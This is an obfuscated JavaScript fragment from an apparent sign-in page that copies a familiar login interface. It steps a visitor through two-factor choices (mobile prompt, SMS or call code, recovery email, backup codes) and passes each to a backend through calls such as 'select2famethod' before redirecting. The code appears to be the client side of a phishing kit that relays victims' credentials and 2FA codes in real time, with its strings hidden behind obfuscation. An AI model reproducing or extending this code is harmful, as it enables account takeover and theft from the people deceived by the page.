var _0x1e0ad0 = _0x4f6b4b;
if (_0x4027d7 == 0x1) {
var _0x2a4f8c = document[_0x1e0ad0(0x252)](_0x1e0ad0(0x1e7) + _0x4d08bc);
if (_0x2a4f8c[_0x1e0ad0(0x1d8)](_0x1e0ad0(0x240)) != null) {
var _0x4493e6 = _0x2a4f8c[_0x1e0ad0(0x1d8)]('.bottom-links-outerele-overlay')[_0x1e0ad0(0x1d8)](_0x1e0ad0(0x25f));
_0x4493e6 != null && ((_0x3d6557 == 0x0 || _0x3d6557 != 0x0 && _0x3d6557 != 0x1) && (_0x4493e6['disabled'] = !![], sendAndReceive(_0x1e0ad0(0x1c8), [], 0x1)[_0x1e0ad0(0x19b)](_0xdcad2 => {
var _0x3cbe3b = _0x1e0ad0;
_0xdcad2 && (_0xdcad2[_0x3cbe3b(0x17c)] == _0x3cbe3b(0x24a) && (_0x4493e6[_0x3cbe3b(0x190)] = ![]));
})[_0x1e0ad0(0x1f0)](_0x424a51 => {
var _0x51206f = _0x1e0ad0;
console[_0x51206f(0x202)]('Error:', _0x424a51);
})), _0x3d6557 == 0x1 && (_0x4493e6[_0x1e0ad0(0x190)] = ![]));
}
}
if (_0x4027d7 == 0x0) {
var _0x2a4f8c = document[_0x1e0ad0(0x252)](_0x1e0ad0(0x1e7) + _0x4d08bc);
if (_0x2a4f8c[_0x1e0ad0(0x1d8)](_0x1e0ad0(0x278)) != null) {
var _0x4493e6 = _0x2a4f8c[_0x1e0ad0(0x1d8)](_0x1e0ad0(0x278))[_0x1e0ad0(0x1d8)](_0x1e0ad0(0x25f));
_0x4493e6 != null && (_0x3d6557 == 0x0 && (_0x4493e6[_0x1e0ad0(0x190)] = !![], sendAndReceive('waitresend', [], 0x1)[_0x1e0ad0(0x19b)](_0x4870c1 => {
var _0x5995ee = _0x1e0ad0;
_0x4870c1 && (_0x4870c1[_0x5995ee(0x17c)] == _0x5995ee(0x24a) && (_0x4493e6[_0x5995ee(0x190)] = ![]));
})[_0x1e0ad0(0x1f0)](_0x226c96 => {
var _0x1f561d = _0x1e0ad0;
console[_0x1f561d(0x202)](_0x1f561d(0x1b7), _0x226c96);
})), _0x3d6557 == 0x1 && (_0x4493e6['disabled'] = ![]));
}
}
}
function checkunavail(_0x150738, _0x1ee4c5, _0x39db3b) {
_0x1ee4c5 == 0x1 && displayorhideunavailable(_0x150738, 0x1, _0x39db3b), _0x1ee4c5 == 0x0 && displayorhideunavailable(_0x150738, 0x2, _0x39db3b);
}
function twofamethodclick(_0x52293d) {
var _0xb2a07d = _0x4f6b4b;
const _0x1cd81c = document[_0xb2a07d(0x252)]('twofamethodslist')[_0xb2a07d(0x26b)](_0xb2a07d(0x246));
let _0x2053a1 = -0x1;
for (let _0x38c8c9 = 0x0; _0x38c8c9 < _0x1cd81c[_0xb2a07d(0x26f)]; _0x38c8c9++) {
if (_0x1cd81c[_0x38c8c9] === _0x52293d) {
_0x2053a1 = _0x38c8c9;
break;
}
}
loadinganimation(0x0), sendAndReceive('select2famethod', [_0x2053a1], 0x1)[_0xb2a07d(0x19b)](_0x4a2ffe => {
var _0x37f5b2 = _0xb2a07d;
_0x4a2ffe && (loadinganimation(0x1), _0x4a2ffe['message'] == _0x37f5b2(0x195) && (checkpromptcode(_0x4a2ffe[_0x37f5b2(0x272)]), document[_0x37f5b2(0x252)](_0x37f5b2(0x27b))[_0x37f5b2(0x186)] = _0x4a2ffe[_0x37f5b2(0x23d)], document['getElementById'](_0x37f5b2(0x1ad))[_0x37f5b2(0x186)] = _0x4a2ffe[_0x37f5b2(0x1f1)], checkresend(_0x37f5b2(0x245), _0x4a2ffe[_0x37f5b2(0x184)], _0x4a2ffe['resend']), checkunavail(_0x37f5b2(0x245), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, _0x37f5b2(0x245)), step = 'mobile_prompt', sendAndReceive(_0x37f5b2(0x17f), [], 0x1)[_0x37f5b2(0x19b)](_0x4a27ef => {
var _0x198094 = _0x37f5b2;
_0x4a27ef && (console[_0x198094(0x1d5)](_0x4a27ef[_0x198094(0x17c)]), _0x4a27ef[_0x198094(0x17c)] == _0x198094(0x1c7) && (window['location'][_0x198094(0x276)] = redirecturl), _0x4a27ef[_0x198094(0x17c)] == _0x198094(0x1b4) && (changeheadingsection(stepheader, _0x198094(0x236)), runanimation(0x0, step, 'sign_in_stopped'), step = _0x198094(0x236)));
})[_0x37f5b2(0x1f0)](_0xad5804 => {
var _0x4df921 = _0x37f5b2;
console[_0x4df921(0x202)](_0x4df921(0x1b7), _0xad5804);
})), _0x4a2ffe['message'] == _0x37f5b2(0x26a) && (changeheadingsection(stepheader, _0x37f5b2(0x180)), runanimation(0x0, step, _0x37f5b2(0x180)), step = _0x37f5b2(0x180)), _0x4a2ffe['message'] == _0x37f5b2(0x270) && (checkunavail(_0x37f5b2(0x19f), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), document[_0x37f5b2(0x252)](_0x37f5b2(0x1a2))[_0x37f5b2(0x186)] = _0x4a2ffe[_0x37f5b2(0x23d)], runanimation(0x0, step, 'verify_phone'), step = _0x37f5b2(0x19f)), _0x4a2ffe[_0x37f5b2(0x17c)] == 'confirm\x20phone' && (checkunavail(_0x37f5b2(0x27e), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, _0x37f5b2(0x27e)), step = _0x37f5b2(0x27e)), _0x4a2ffe[_0x37f5b2(0x17c)] == _0x37f5b2(0x1db) && (checkunavail('verification_email', _0x4a2ffe[_0x37f5b2(0x184)], 0x1), document[_0x37f5b2(0x252)](_0x37f5b2(0x1c9))['innerHTML'] = _0x4a2ffe[_0x37f5b2(0x27d)], runanimation(0x0, step, _0x37f5b2(0x198)), step = 'verification_email'), _0x4a2ffe['message'] == _0x37f5b2(0x1a0) && (checkunavail(_0x37f5b2(0x189), _0x4a2ffe['unavail'], 0x1), document[_0x37f5b2(0x252)](_0x37f5b2(0x1e8))[_0x37f5b2(0x186)] = _0x4a2ffe[_0x37f5b2(0x27d)], runanimation(0x0, step, 'recovery_email'), step = _0x37f5b2(0x189)), _0x4a2ffe[_0x37f5b2(0x17c)] == 'mobile\x20security\x20code' && (document['getElementById']('mobile_security_code_mobile_name')[_0x37f5b2(0x21f)] = _0x4a2ffe[_0x37f5b2(0x1c5)], checkunavail(_0x37f5b2(0x1fa), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, 'mobile_security_code'), step = _0x37f5b2(0x1fa)), _0x4a2ffe[_0x37f5b2(0x17c)] == _0x37f5b2(0x262) && (checkunavail(_0x37f5b2(0x1d9), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, _0x37f5b2(0x1d9)), step = _0x37f5b2(0x1d9)), _0x4a2ffe[_0x37f5b2(0x17c)] == 'sms\x20verification\x20code' && (document[_0x37f5b2(0x252)](_0x37f5b2(0x18e))[_0x37f5b2(0x21f)] = _0x4a2ffe[_0x37f5b2(0x1bc)], checkresend(_0x37f5b2(0x20d), _0x4a2ffe[_0x37f5b2(0x184)], _0x4a2ffe['resend']), checkunavail(_0x37f5b2(0x20d), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, _0x37f5b2(0x20d)), step = 'verification_sms'), _0x4a2ffe[_0x37f5b2(0x17c)] == 'call\x20verification\x20code' && (document[_0x37f5b2(0x252)](_0x37f5b2(0x274))[_0x37f5b2(0x21f)] = _0x4a2ffe[_0x37f5b2(0x1bc)], checkresend(_0x37f5b2(0x265), _0x4a2ffe[_0x37f5b2(0x184)], _0x4a2ffe[_0x37f5b2(0x237)]), checkunavail(_0x37f5b2(0x265), _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, _0x37f5b2(0x265)), step = _0x37f5b2(0x265)), _0x4a2ffe[_0x37f5b2(0x17c)] == _0x37f5b2(0x1bb) && (checkunavail('backup_codes', _0x4a2ffe[_0x37f5b2(0x184)], 0x1), runanimation(0x0, step, _0x37f5b2(0x1ac)), step = _0x37f5b2(0x1ac)));
})[_0xb2a07d(0x1f0)](_0x49cced => {
console['error']('Error:', _0x49cced);
});
}
function displaytwofamethods(_0x4321c3) {
var _0x16035d = _0x4f6b4b;
const _0x224f72 = document[_0x16035d(0x252)](_0x16035d(0x18b));
_0x224f72[_0x16035d(0x186)] = '', _0x4321c3[_0x16035d(0x17e)](_0x2c8674 => {
var _0x422f2b = _0x16035d;
const _0x3d4396 = document[_0x422f2b(0x23f)]('li');
_0x3d4396[_0x422f2b(0x1b1)]['add'](_0x422f2b(0x246));
_0x2c8674[_0x422f2b(0x25e)] == 0x1 && _0x3d4396[_0x422f2b(0x1b1)]['add'](_0x422f2b(0x1bf));
_0x3d4396['setAttribute'](_0x422f2b(0x1ce), _0x422f2b(0x23b));
const _0x2f7b59 = document[_0x422f2b(0x23f)]('div');
_0x2f7b59['classList']['add'](_0x422f2b(0x275));
const _0x570117 = document['createElement'](_0x422f2b(0x175));
_0x570117[_0x422f2b(0x1b1)]['add'](_0x422f2b(0x221)), _0x570117['innerHTML'] = _0x2c8674['icon'];
const _0x2fe177 = document['createElement']('div');
_0x2fe177[_0x422f2b(0x1b1)][_0x422f2b(0x1e1)]('openseleect-li-div-ele');
const _0x1cda47 = document['createElement']('div');
_0x1cda47[_0x422f2b(0x1b1)]['add'](_0x422f2b(0x256)), _0x1cda47['innerHTML'] = _0x2c8674[_0x422f2b(0x267)], _0x2fe177[_0x422f2b(0x17a)](_0x1cda47);
if (_0x2c8674['type'] == _0x422f2b(0x21a)) {
const _0x604159 = document['createElement']('div');
_0x604159[_0x422f2b(0x1b1)]['add'](_0x422f2b(0x177)), _0x604159[_0x422f2b(0x186)] = _0x2c8674['desc'], _0x2fe177[_0x422f2b(0x17a)](_0x604159);
}
_0x2f7b59[_0x422f2b(0x17a)](_0x570117), _0x2f7b59[_0x422f2b(0x17a)](_0x2fe177), _0x3d4396[_0x422f2b(0x17a)](_0x2f7b59), _0x224f72[_0x422f2b(0x17a)](_0x3d4396);
});
}
function setanimationcsspropertise(_0x43d37e, _0x19feec, _0x2924b6) {
var _0x20f573 = _0x4f6b4b;
_0x19feec == 0x1 && (_0x43d37e['style'] = _0x20f573(0x1f2) + _0x2924b6[0x0] + _0x20f573(0x204) + _0x2924b6[0x1] + ';--mdc-ripple-fg-translate-start:' + _0x2924b6[0x2] + ';--mdc-ripple-fg-translate-end:' + _0x2924b6[0x3] + ';'), _0x19feec == 0x2 && (_0x43d37e[_0x20f573(0x1a3)] = _0x20f573(0x1f2) + _0x2924b6[0x0] + _0x20f573(0x204) + _0x2924b6[0x1] + _0x20f573(0x26c) + _0x2924b6[0x2] + _0x20f573(0x259) + _0x2924b6[0x3] + ';');
}
function animationmousedown(_0x1ab59d) {
var _0x3ae1f5 = _0x4f6b4b;
if (animationele !== ![] && animationclicked !== ![]) {
if (animationele[_0x3ae1f5(0x1b1)]['contains']('btn-background-animation-ele') == !![] && animationele[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x217)) == !![]) animationele['classList'][_0x3ae1f5(0x24b)](_0x3ae1f5(0x217)), animationele[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)]('btn-background-animation-ripple-mouse'), animationclicked = ![], animationele = ![], animationfinished = ![];
else(animationele[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x229)) == !![] && animationele[_0x3ae1f5(0x1b1)]['contains'](_0x3ae1f5(0x23c)) == !![] || animationele['classList'][_0x3ae1f5(0x255)](_0x3ae1f5(0x264)) == !![] || animationele[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x247)) == !![]) && (animationele[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)](_0x3ae1f5(0x247)), animationele['classList'][_0x3ae1f5(0x1e1)](_0x3ae1f5(0x176)), animationele['classList'][_0x3ae1f5(0x24b)]('input-checkbox-back-circle-focus'), animationele[_0x3ae1f5(0x1b1)]['remove']('input-checkbox-back-circle-ripple-out'), animationele[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)]('input-checkbox-mouse'), animationclicked = ![], animationele = ![], animationfinished = ![]);
}
const _0x2858fc = this;
animationele = this, animationclicked = !![], _0x2858fc['addEventListener']('mouseout', animationmouseout);
this[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x1c2)) == !![] && this[_0x3ae1f5(0x1b1)]['contains']('btn-background-animation-ripple-mouse') == !![] && (_0x2858fc['classList'][_0x3ae1f5(0x24b)]('btn-background-animation-ripple-play'), _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)](_0x3ae1f5(0x1d1)), _0x2858fc['classList'][_0x3ae1f5(0x24b)](_0x3ae1f5(0x1c3)), animationfinished = ![], animationfinishedtimeout != null && (clearTimeout(animationfinishedtimeout), animationfinishedtimeout = null), animationmouseclickinterval != null && (clearInterval(animationmouseclickinterval), animationmouseclickinterval = null), animationmouseclicksecondinterval != null && (clearInterval(animationmouseclicksecondinterval), animationmouseclicksecondinterval = null));
if (_0x2858fc['classList']['contains']('btn-background-animation-ele') == !![]) {
const _0x189c9c = _0x1ab59d[_0x3ae1f5(0x1f7)],
_0x4fa0eb = _0x1ab59d[_0x3ae1f5(0x248)],
_0x3565f2 = _0x2858fc[_0x3ae1f5(0x1d8)](_0x3ae1f5(0x233))[_0x3ae1f5(0x179)](),
_0x5d6e99 = _0x3565f2[_0x3ae1f5(0x1af)] + _0x3565f2[_0x3ae1f5(0x1ed)] * 0.3,
_0x530a44 = _0x3565f2['bottom'],
_0x325e87 = _0x2858fc[_0x3ae1f5(0x196)],
_0x6f68b7 = (_0x325e87 + _0x325e87 * -0.3 - _0x325e87 / 0x2)['toFixed'](0xf),
_0x51a8ff = _0x2858fc[_0x3ae1f5(0x183)],
_0x10cdff = (-_0x51a8ff + _0x51a8ff / 0x2)['toFixed'](0x1),
_0x19616b = (_0x189c9c - _0x5d6e99)[_0x3ae1f5(0x216)](0xf),
_0x23d346 = (_0x4fa0eb - _0x530a44)[_0x3ae1f5(0x216)](0xf);
if (_0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x219)) == !![]) {
if (_0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x1eb)) == !![]) setanimationcsspropertise(_0x2858fc, 0x1, ['47px', 2.0630594098391986, _0x19616b + _0x3ae1f5(0x222) + _0x23d346 + 'px', _0x6f68b7 + _0x3ae1f5(0x1cd)]);
else _0x2858fc[_0x3ae1f5(0x1b1)]['contains'](_0x3ae1f5(0x1c1)) == !![] && setanimationcsspropertise(_0x2858fc, 0x1, [_0x3ae1f5(0x273), 1.9132908727684568, _0x19616b + _0x3ae1f5(0x222) + _0x23d346 + 'px', _0x6f68b7 + _0x3ae1f5(0x27a)]);
}
if (_0x2858fc['classList'][_0x3ae1f5(0x255)](_0x3ae1f5(0x213)) == !![]) {
if (_0x2858fc[_0x3ae1f5(0x1b1)]['contains'](_0x3ae1f5(0x1df)) == !![]) setanimationcsspropertise(_0x2858fc, 0x1, ['71px', 1.886526376159203, _0x19616b + _0x3ae1f5(0x222) + _0x23d346 + 'px', _0x6f68b7 + _0x3ae1f5(0x243)]);
else {
if (_0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x1b6)) == !![]) setanimationcsspropertise(_0x2858fc, 0x1, ['81px', 1.8500053223361144, _0x19616b + _0x3ae1f5(0x222) + _0x23d346 + 'px', _0x6f68b7 + _0x3ae1f5(0x200)]);
else {
if (_0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x17b)) == !![]) setanimationcsspropertise(_0x2858fc, 0x1, [_0x3ae1f5(0x211), 1.8939182401639156, _0x19616b + 'px,' + _0x23d346 + 'px', _0x6f68b7 + _0x3ae1f5(0x18a)]);
else _0x2858fc['classList']['contains'](_0x3ae1f5(0x239)) == !![] && setanimationcsspropertise(_0x2858fc, 0x1, [_0x3ae1f5(0x211), 1.8939182401639156, _0x19616b + _0x3ae1f5(0x222) + _0x23d346 + 'px', _0x6f68b7 + _0x3ae1f5(0x18a)]);
}
}
}
_0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x1e1)](_0x3ae1f5(0x1ae)), _0x2858fc['classList'][_0x3ae1f5(0x1e1)](_0x3ae1f5(0x1d1)), animationfinishedtimeout = setTimeout(function() {
animationfinished = !![], animationmouseclickinterval = null;
}, 0x12c);
}
_0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x229)) == !![] && (setanimationcsspropertise(_0x2858fc, 0x2, [_0x3ae1f5(0x22d), 1.6666666666666667, '8px', _0x3ae1f5(0x1ff)]), _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x1e1)](_0x3ae1f5(0x1ea)), _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x1e1)](_0x3ae1f5(0x19e)), animationfinishedtimeout = setTimeout(function() {
animationfinished = !![], animationmouseclickinterval = null;
}, 0x12c)), _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)]('btn-background-animation-ripple-out') == !![] && _0x2858fc['classList'][_0x3ae1f5(0x24b)]('btn-background-animation-ripple-out'), _0x2858fc[_0x3ae1f5(0x1b1)]['contains']('input-checkbox-back-circle-ripple-out') == !![] && _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)](_0x3ae1f5(0x23c)), _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x255)](_0x3ae1f5(0x247)) == !![] && _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)](_0x3ae1f5(0x247)), _0x2858fc['classList'][_0x3ae1f5(0x255)](_0x3ae1f5(0x264)) == !![] && _0x2858fc[_0x3ae1f5(0x1b1)][_0x3ae1f5(0x24b)]('input-checkbox-back-circle-focus');
}
function animationmouseclick(_0x5adbcc) {
var _0x1ab971 = _0x4f6b4b;
const _0x13bac5 = this;
_0x13bac5[_0x1ab971(0x279)](), _0x13bac5[_0x1ab971(0x205)](_0x1ab971(0x1e3), animationmouseout);
_0x13bac5[_0x1ab971(0x1b1)]['contains'](_0x1ab971(0x1ae)) == !![] && (animationele = ![], animationclicked = ![], _0x51a99b = setInterval(() => {
var _0x54947c = _0x1ab971;
animationfinished == !![] && _0x13bac5[_0x54947c(0x1b1)][_0x54947c(0x255)](_0x54947c(0x1ae)) == !![] && (_0x13bac5[_0x54947c(0x1b1)][_0x54947c(0x1e1)]('btn-background-animation-ripple-finished'), animationmouseclicksecondinterval = setTimeout(function() {
var _0x4b6f11 = _0x54947c;
_0x13bac5[_0x4b6f11(0x1b1)]['remove'](_0x4b6f11(0x1c3)), _0x13bac5['classList'][_0x4b6f11(0x24b)](_0x4b6f11(0x1d1)), animationmouseclicksecondinterval = null;
}, 0x96), _0x13bac5[_0x54947c(0x1b1)]['remove']('btn-background-animation-ripple-play'), animationfinished = ![], clearInterval(_0x51a99b), _0x51a99b = null);
}, 0xa));
if (_0x13bac5[_0x1ab971(0x1b1)][_0x1ab971(0x255)](_0x1ab971(0x1ea)) == !![]) {
setTimeout(function() {
var _0x510380 = _0x1ab971;
if (_0x13bac5[_0x510380(0x1b1)][_0x510380(0x255)](_0x510380(0x1c4)) == ![]) _0x13bac5[_0x510380(0x1b1)]['add']('input-checkbox-tick'), _0x13bac5['classList']['add']('input-checkbox-tick-focus');
else _0x13bac5[_0x510380(0x1b1)][_0x510380(0x255)](_0x510380(0x1c4)) == !![] && (_0x13bac5['classList']['remove'](_0x510380(0x1c4)), _0x13bac5[_0x510380(0x1b1)][_0x510380(0x24b)](_0x510380(0x247)));
}, 0x64);
_0x13bac5[_0x1ab971(0x1b1)]['contains'](_0x1ab971(0x1de)) == !![] && animationele[_0x1ab971(0x1b1)][_0x1ab971(0x1e1)](_0x1ab971(0x26d));
_0x13bac5[_0x1ab971(0x1b1)][_0x1ab971(0x255)](_0x1ab971(0x1de)) == !![] && _0x13bac5['classList'][_0x1ab971(0x255)](_0x1ab971(0x1ef)) == !![] && document[_0x1ab971(0x252)](_0x1ab971(0x18d))[_0x1ab971(0x1d7)]('type', 'password');
_0x13bac5[_0x1ab971(0x1b1)][_0x1ab971(0x255)]('input-checkbox-back-circle-checked') == ![] && _0x13bac5[_0x1ab971(0x1b1)][_0x1ab971(0x255)](_0x1ab971(0x1ef)) == !![] && document[_0x1ab971(0x252)](_0x1ab971(0x18d))[_0x1ab971(0x1d7)](_0x1ab971(0x250), _0x1ab971(0x22c));
_0x13bac5['classList']['contains']('input-checkbox-back-circle-checked') == !![] && _0x13bac5['classList'][_0x1ab971(0x255)](_0x1ab971(0x26e)) == !![] && (document[_0x1ab971(0x252)](_0x1ab971(0x207))[_0x1ab971(0x1d7)]('type', _0x1ab971(0x20a)), document['getElementById'](_0x1ab971(0x19a))[_0x1ab971(0x1d7)](_0x1ab971(0x250), _0x1ab971(0x20a)));
_0x13bac5[_0x1ab971(0x1b1)][_0x1ab971(0x255)](_0x1ab971(0x1de)) == ![] && _0x13bac5[_0x1ab971(0x1b1)][_0x1ab971(0x255)]('input-checkbox-strong-password') == !![] && (document[_0x1ab971(0x252)]('inp_strong_password')[_0x1ab971(0x1d7)](_0x1ab971(0x250), 'text'), document[_0x1ab971(0x252)](_0x1ab971(0x19a))[_0x1ab971(0x1d7)](_0x1ab971(0x250), 'text'));
var _0x51a99b = setInterval(() => {
var _0x18d81f = _0x1ab971;
if (animationfinished == !![]) {
if (_0x13bac5['classList'][_0x18d81f(0x255)]('input-checkbox-back-circle-checked') == ![]) _0x13bac5['tabIndex'] = '-1', _0x13bac5[_0x18d81f(0x25d)](), _0x13bac5[_0x18d81f(0x1b1)][_0x18d81f(0x1e1)](_0x18d81f(0x1de));
else _0x13bac5['classList']['contains']('input-checkbox-back-circle-checked') == !![] && (animationele[_0x18d81f(0x1b1)]['remove'](_0x18d81f(0x176)), _0x13bac5[_0x18d81f(0x1b1)]['add']('input-checkbox-back-circle-focus'), _0x13bac5['tabIndex'] = '-1', _0x13bac5['focus'](), _0x13bac5[_0x18d81f(0x1b1)][_0x18d81f(0x24b)](_0x18d81f(0x1de)));
_0x13bac5[_0x18d81f(0x1b1)][_0x18d81f(0x1e1)](_0x18d81f(0x1da)), setTimeout(function() {
var _0xd527d2 = _0x18d81f;
_0x13bac5[_0xd527d2(0x1b1)]['add']('input-checkbox-back-circle-focus'), _0x13bac5[_0xd527d2(0x1b1)][_0xd527d2(0x24b)](_0xd527d2(0x1da)), _0x13bac5[_0xd527d2(0x1b1)][_0xd527d2(0x24b)](_0xd527d2(0x19e));
}, 0x96), setTimeout(function() {
var _0x44f436 = _0x18d81f;
_0x13bac5[_0x44f436(0x1b1)][_0x44f436(0x24b)]('input-checkbox-tick-checked-uncheck');
}, 0x96), _0x13bac5[_0x18d81f(0x1b1)][_0x18d81f(0x24b)]('input-checkbox-back-circle-ripple-play'), animationfinished = ![], clearInterval(_0x51a99b), _0x51a99b = null;
}
}, 0xa);
}
}
function animationmouseout(_0x15e602) {
var _0x1b23ee = _0x4f6b4b;
const _0x2c2c75 = this;
if (this[_0x1b23ee(0x1b1)]['contains'](_0x1b23ee(0x1c2)) == !![]) _0x2c2c75[_0x1b23ee(0x1b1)][_0x1b23ee(0x1e1)](_0x1b23ee(0x217)), _0x2c2c75[_0x1b23ee(0x1b1)]['add'](_0x1b23ee(0x1c3)), setTimeout(function() {
var _0x4b88f6 = _0x1b23ee;
_0x2c2c75[_0x4b88f6(0x1b1)][_0x4b88f6(0x24b)](_0x4b88f6(0x1c3));
}, 0x96), _0x2c2c75['classList']['remove'](_0x1b23ee(0x1ae)), _0x2c2c75['focus']();
else this[_0x1b23ee(0x1b1)][_0x1b23ee(0x255)](_0x1b23ee(0x229)) == !![] && (_0x2c2c75[_0x1b23ee(0x1b1)][_0x1b23ee(0x1e1)](_0x1b23ee(0x23c)), _0x2c2c75[_0x1b23ee(0x1b1)][_0x1b23ee(0x1e1)](_0x1b23ee(0x1da)), setTimeout(function() {
var _0x53ca11 = _0x1b23ee;
_0x2c2c75[_0x53ca11(0x1b1)][_0x53ca11(0x24b)]('input-checkbox-back-circle-ripple-finished');
}, 0x96), _0x2c2c75[_0x1b23ee(0x1b1)][_0x1b23ee(0x24b)]('input-checkbox-back-circle-ripple-play'), _0x2c2c75[_0x1b23ee(0x25d)]());
_0x2c2c75[_0x1b23ee(0x205)](_0x1b23ee(0x1e3), animationmouseout);
}
document[_0x4f6b4b(0x1d2)](_0x4f6b4b(0x1ba), function(_0x444d43) {
var _0x2a029e = _0x4f6b4b;
if (animationclicked && animationele) {
if (animationele[_0x2a029e(0x1b1)][_0x2a029e(0x255)]('btn-background-animation-ele') == !![] && animationele[_0x2a029e(0x1b1)][_0x2a029e(0x255)](_0x2a029e(0x217)) == !![]) animationele[_0x2a029e(0x1b1)]['remove']('btn-background-animation-ripple-out'), animationele['classList'][_0x2a029e(0x24b)](_0x2a029e(0x1d1)), animationclicked = ![], animationele = ![], animationfinished = ![];
else(animationele['classList'][_0x2a029e(0x255)](_0x2a029e(0x229)) == !![] && animationele['classList'][_0x2a029e(0x255)]('input-checkbox-back-circle-ripple-out') == !![] || animationele['classList'][_0x2a029e(0x255)]('input-checkbox-back-circle-focus') == !![] || animationele['classList'][_0x2a029e(0x255)]('input-checkbox-tick-focus') == !![]) && (animationele[_0x2a029e(0x1b1)][_0x2a029e(0x24b)](_0x2a029e(0x247)), animationele[_0x2a029e(0x1b1)][_0x2a029e(0x1e1)](_0x2a029e(0x176)), animationele[_0x2a029e(0x1b1)][_0x2a029e(0x24b)](_0x2a029e(0x264)), animationele[_0x2a029e(0x1b1)][_0x2a029e(0x24b)]('input-checkbox-back-circle-ripple-out'), animationele['classList'][_0x2a029e(0x24b)]('input-checkbox-mouse'), animationclicked = ![], animationele = ![], animationfinished = ![]);
}
clickedinputele !== ![] && clickedinputele[_0x2a029e(0x1b1)][_0x2a029e(0x255)](_0x2a029e(0x201)) == !![] && _0x444d43[_0x2a029e(0x1ee)][_0x2a029e(0x1b1)][_0x2a029e(0x255)]('input') == !![] && _0x444d43[_0x2a029e(0x1ee)][_0x2a029e(0x23a)]('id') != sameselectedinputele && sameselectedinputele !== ![] && (clickedinputele['classList']['remove'](_0x2a029e(0x201)), clickedinputele = ![]), clickedinputele !== ![] && clickedinputele['classList'][_0x2a029e(0x255)]('input-innerele-focus') == !![] && _0x444d43[_0x2a029e(0x1ee)][_0x2a029e(0x1b1)][_0x2a029e(0x255)]('input') == ![] && (clickedinputele[_0x2a029e(0x1b1)][_0x2a029e(0x24b)](_0x2a029e(0x201)), clickedinputele = ![]), sameselectedinputele = _0x444d43[_0x2a029e(0x1ee)][_0x2a029e(0x23a)]('id');
});
var checkboxesele = document[_0x4f6b4b(0x26b)](_0x4f6b4b(0x229));
for (var i = 0x0; i < checkboxesele[_0x4f6b4b(0x26f)]; i++) {
checkboxesele[i][_0x4f6b4b(0x1d2)]('mousedown', animationmousedown), checkboxesele[i][_0x4f6b4b(0x1d2)]('click', animationmouseclick);
}
var btnbackgroundele = document[_0x4f6b4b(0x26b)](_0x4f6b4b(0x1c2));
for (var i = 0x0; i < btnbackgroundele['length']; i++) {
btnbackgroundele[i][_0x4f6b4b(0x1d2)](_0x4f6b4b(0x1ba), animationmousedown), btnbackgroundele[i]['addEventListener'](_0x4f6b4b(0x1e5), animationmouseclick);
}
function checkerror(_0x2c0c4b, _0x464b9d, _0xdaf799) {
var _0x5b77d6 = _0x4f6b4b,
_0xcb241e = document[_0x5b77d6(0x252)]('inp_' + _0x2c0c4b),
_0x3cdeb3 = document[_0x5b77d6(0x252)](_0x5b77d6(0x182) + _0x2c0c4b);
_0x464b9d == 0x0 && (_0xcb241e[_0x5b77d6(0x1b1)][_0x5b77d6(0x24b)](_0x5b77d6(0x1e2)), _0x3cdeb3[_0x5b77d6(0x1b1)][_0x5b77d6(0x24b)]('input-error-border'), document[_0x5b77d6(0x252)]('error_' + _0x2c0c4b + _0x5b77d6(0x1a8))['classList']['remove'](_0x5b77d6(0x24f)), document['getElementById'](_0x5b77d6(0x1fc) + _0x2c0c4b + '_desc')[_0x5b77d6(0x21f)] = ''), _0x464b9d == 0x1 && (_0xcb241e['classList'][_0x5b77d6(0x1e1)](_0x5b77d6(0x1e2)), _0x3cdeb3[_0x5b77d6(0x1b1)]['add'](_0x5b77d6(0x1b0)), _0xcb241e['focus'](), document[_0x5b77d6(0x252)](_0x5b77d6(0x1fc) + _0x2c0c4b + _0x5b77d6(0x1c0))[_0x5b77d6(0x21f)] = _0xdaf799, document[_0x5b77d6(0x252)](_0x5b77d6(0x1fc) + _0x2c0c4b + '_ele')[_0x5b77d6(0x1b1)][_0x5b77d6(0x1e1)](_0x5b77d6(0x24f)));
}
function loadinganimation(_0x237d66) {
var _0x75c178 = _0x4f6b4b;
const _0x3d6dda = document[_0x75c178(0x1d8)](_0x75c178(0x269));
_0x237d66 == 0x0 && (_0x3d6dda[_0x75c178(0x1b1)][_0x75c178(0x1e1)]('progress-bar-run'), document['getElementById'](_0x75c178(0x25c))['style'][_0x75c178(0x203)] = 'block'), _0x237d66 == 0x1 && (_0x3d6dda[_0x75c178(0x1b1)][_0x75c178(0x24b)]('progress-bar-run'), document[_0x75c178(0x252)](_0x75c178(0x25c))[_0x75c178(0x1a3)][_0x75c178(0x203)] = 'none');
}
function changeheadingsection(_0x25f98c, _0xffe2dc) {
